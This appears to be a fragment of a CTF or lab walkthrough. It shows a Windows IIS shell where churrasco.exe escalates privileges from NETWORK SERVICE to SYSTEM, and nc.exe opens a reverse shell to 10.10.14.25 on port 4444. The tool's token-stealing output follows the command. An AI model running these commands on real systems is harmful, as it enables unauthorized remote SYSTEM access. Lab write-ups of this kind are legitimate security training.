 C:\Inetpub\wwwroot>churrasco.exe -d "C:\Inetpub\wwwroot\nc.exe 10.10.14.25 4444 -e cmd.exe"
churrasco.exe -d "C:\Inetpub\wwwroot\nc.exe 10.10.14.25 4444 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
HAC